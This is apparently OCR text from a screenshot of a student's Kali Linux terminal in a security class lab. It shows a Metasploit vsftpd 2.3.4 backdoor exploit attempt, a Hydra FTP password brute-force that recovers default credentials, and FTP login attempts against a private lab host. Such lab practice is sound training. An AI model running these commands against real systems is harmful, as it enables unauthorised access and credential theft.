 root@boniyeamin: /home/kal
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.80.132:21 - The port used by the backdoor bind listener is alrea
dy open
[-] 192.168.80.132:21 - The service on port 6200 does not appear to be a she
ll
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > quit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > bye
[-] Unknown command: bye
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > q
[-] Unknown command: q
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
root@boniyeamin: /home/kal
┌──(root㉿boniyeamin)-[/home/kali/Desktop/class]
└─# hydra -L user.txt -P pass.txt 192.168.80.132 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 09
:53:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8)
, ~4 tries per task
[DATA] attacking ftp://192.168.80.132:21/
[21][ftp] host: 192.168.80.132   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.80.132   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.80.132   login: user   password: user
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-08 09
:53:31
┌──(root㉿boniyeamin)-[/home/kali/Desktop/class]
└─# ftp 192.168.80.132
Connected to 192.168.80.132.
220 (vsFTPd 2.3.4)
Name (192.168.80.132:kali): msfadmin
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp> ls
530 Please login with USER and PASS.
530 Please login with USER and PASS.
ftp: Can't bind for data connection: Address already in use
ftp> clear
?Invalid command.
ftp> bye
221 Goodbye.
┌──(root㉿boniyeamin)-[/home/kali/Desktop/class]
└─# ftp 192.168.80.132
19°
Search
8:55 PM
2/8/2024